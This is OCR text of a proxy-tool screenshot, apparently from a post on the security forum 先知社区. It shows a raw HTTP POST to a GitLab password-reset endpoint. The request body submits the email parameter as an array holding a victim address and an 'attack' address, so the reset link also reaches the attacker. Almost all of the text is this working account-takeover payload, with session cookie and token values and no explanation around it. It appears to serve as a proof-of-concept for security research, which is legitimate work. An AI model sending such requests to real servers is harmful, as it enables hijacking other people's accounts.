 Request
Pretty Raw Hex
\n
1 POST /users/password HTTP/1.1
2 Host: 1.1.1.1
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.1.1.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
9 Referer: http://1.1.1.1/users/password/new
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _gitlab_session=e58256f53ad798e2a1ec9026c3f80b6b; preferred_language=zh_CN
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
14 Connection: close
15
16 authenticity_token=
LnGtHYZiXkXxCGby01K-Krqy79_1J1bjWsYjz7exHItcrWDAQQX4Yb1rV9J5y4V89Ik8U9UpTbro8owRoekdAA&
user%5Bemail%5D%5B%5D=poc1%40163.com&user%5Bemail%5D%5B%5D=attack%40qq.com
先知社区